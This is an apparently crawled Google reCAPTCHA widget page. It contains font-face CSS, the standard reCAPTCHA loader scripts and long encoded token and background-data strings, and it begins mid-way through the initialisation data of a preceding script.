fCtsKpwpzCuxTCr8OpYAbDscOJwo/[base64]/CuHLDox7Cq8KUEDBLwr/DjkjDt8O3w7HDn8KxDwcBMcOtw4jChz7DjcK2LXocw71awovDvl3DrDZEBMOhwrnCkcOhIkPDjMKdXxfDjsOsVmLChMOGQwfDgEhpNMO3QsKYwqzCrsKMw4fChHnDlsOawpgKaMKmwrpow73DiWPCsR7CnsKhAzjDoybDjsO1c1fDqsOUwqrCr2tle8OGXw/Dk8OSQMOresKVw5EZw4J4wrvCsMOiw5jCp8OMw5kAw4/CusKvw63DmGnDuUJNAjtENzVWwpZJJsO/w71NwqjDlFk2LXfDnG4rwqY8wqlEwrfDgz7Dniwow6zDrDgPwpjDgHnDs1Viw7Rrw6gtwrM2YkjDpMKyasOkw4XCscO7wogIwqBQW0sgfgxrHn/Cgx9aXcODw6/CiS8eBCLDlCs9YMKNw4rDhsO/ScOJw7taw5QfwpnClTJ6w49yBTdodQlSKsODIMOLwrE4woXDi8Kowqp/[base64]/ZX52XmFqwrDCoAAcwpAhw6Jow54bw7FKbQrChWURTsOYw43CtMKLTsKNURzDkhssw7UOw4jCtcO7fR8Aw5TDmMKwYnfDvcK0w7nCiGHDssKMwoVXb8OJw41LTH/DlsOTwpTDhQ/Diy3DlsOqIXrChMOGa3nDpcKlw704wp/DnXVZwqPCrk3DsC3ChMOXw7zDk3Q5w6TDvsKGwpjDvnfCsMKFwrjDmcKTWcK2Okk/CsOEYGZ1N3oDwp5/wobDlATCh2DDtsO2Gw7DoznDjcKZGMOzw4/CiMO7w7FRwrTDqlPDt1FuEzoEw53DpEPDgcOrw4jDrcKTbsOUw6gbAwdJw4d2H0Z6PzlIQ8OBOhHDmMKuWBYOwqwQw4rDn8KxCcKlKBrChy5Ow6oKLC/CkX8AQ8OpwqfDkXLCrVh4B8OqcQlTwq3Dpko5w7RsZ8KjwqDCmcOKJMOew4HCmlTDvmBDw741wpzDlcOXw61eAcKew7jDqMKWw6oUPMKsBcOHdAfDoCzCrsKGwqFyaMOJL8KZw4k1N8Kkw7zCjB0Mwr/DkAfDoxoeMC1KwrgTSMKEw4nDvF7Dn8KMwojDsihfH8OVE8OgHnDDmmLCjD5g\x22],null,[\x22conf\x22,null,\x226LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,295],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.rewindingmachine.net:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DrYY44byCfD3/nwVbnUTS8VR3obQZJqVFFD6mIqs450\\u003d\x22,0,0,null,1,1769491302867,0,0,[230,236,84,15,109],null,[110,169,146,157,140],\x22RC-FAqrF-6tb4jkPQ\x22,null,null,null,null,null,\x220dAFcWeA5vacgkZctt9gbKZvwspP31-v_QdAZczzI86yxEQJzAcgXK5TySqegLuWfQ-rWHkk0DRlpMdAWvuHfGaHb5UAL29DHznw\x22,1769574103035]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh&co=aHR0cDovL3d3dy5yZXdpbmRpbmdtYWNoaW5lLm5ldDo4MA..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ubfgnuy0wndw
body_size: 49302
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vuHaDIdBnfkcKOHEglvnlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vuHaDIdBnfkcKOHEglvnlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vuHaDIdBnfkcKOHEglvnlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bkpRw7bDrsKkb0EtW8OZwqYXw4oFw4QeKC5FTyMQAcKrUMOXwrrDnsKTwo/Cu2rDgcOHFcKFAcKhEcKew7bDmcKcw4XCry7CmSwPJV9ibk/DlMO7UcOjIsK8JMKgwoM0GnxSbXnCmw/Ci35MwozDu35+dMKFwoXDl8Kiwrp/[base64]/Cp8KGLMONGsK4wprCvcK2w4Bzw4TCncK2w5FsdcKRd8OhJcO4w6TCn07CvcO7NCzDskHCqlwvwqjCjMKkKsOpwpUzwo0kIlYxwpAFBcK/w7QNNVEDwoEgwprDp1jCn8KyBHwSw73CqSpmGMOEwr/DusOlwoDCpHDDiMKlXDhJwqfDjWBfLMOqwop9wrHCo8O8w6xiw5dhwq3Cv1RDTg/CicOiCwhUw63CncKwPxRHwrDCrGbCvgAePC/[base64]/DlhzDilMzKsOdLzLDksO7wqLCgnk1wrfDnwRSF8ORJHsjQFLCncKswqZETDLDjMO4woPCscK7w7YGwovDu8ORw7DDg2PDosKgw6DDmTrCpcKlw7HDs8OgJlnDocKLPcOawoA/bMKuDMO2OMKQMUwxwq0zZcOLDmDDvULDn3PCu8OSeh3CumTCtcOKwoXDrVvCjcOQwqcOOU4nwrZ5w7gywpDClcK8RMKnJsKSMQ3CucKWZsOGQzZMwpXDsMKBwo/DvsKXw67DhcK1w4lNwpHCtcOFasOsKsO+w7VmwrM5wqgmEGXDhMOgd8Ogw7MpwrpHwrcGBhRqw5FCw4BUKsKCL3N4wprDjcOsw7zDm8KzRRPDoDDDgQnDsVvCkcKvPsOyHQHDpcO0XsORwq5UDC7Dp3fDjiLCgRA3wr/CtBgxwozDt8Kmwqlww71YBmbDhMOPwrYjGl0sUsKfwp/DjsKeFsOgNMKIwrRuHMOqw4vDm8KGKkJyw6DClg91djsnw63CtMOKEsOmZB3ChQhOwpxgE2HCgMOUw7BndQ5zF8Oww447ecKjEMKtwrdTw7dYSBLChnF2wqbDscKkLW0uwqgPwpkGfMKJw6PCuFzDocO7VMO3wq/CuR9aADzDkcOCwqnDuGnDvkEAw7tzJ2HDncOJwrs9QsOtKMKeHEJlw5PDtHE/w4wHdF3DgsOBJHR5wqUGwoLCtsOvw74lwobDvcOvYMKaw6owcRhwHxBVbcOzC8Oxwqkfwr48w5tlSsOTZANCBAsowofDvxzDrMK5IAUtfFw4w67CimhHQm52HWrDi3PCmxsaTG86wp7Dm3/[base64]/DkiYJOC/DmE09w4UmFsOfwrZQQEPDr8K/Fjhlw5pcR8OZw4rCj8K1McKxDsKMw4vDpcK8aCZOwro+UcKIdsO4woTDkGrCncO2w4fCuiNPd8OkADzCoAw2w5hwUV9owrDDoXJ8w7TCmcOew40uGsKSwpnDh8O8OsOIwp/DscO7wq3CmzjCkkJLSmTDmsK8F2tKwrDDrsKtwp0cwrrDosOOwrLCkmlOXEYDwqY7wqvCuhM8w44Hw4cQwqjDtsO0RcOYfcOnwpLDqMKXwo7CvCJTw7fCjsKNaAIGL8KeJz/CpzXCoA7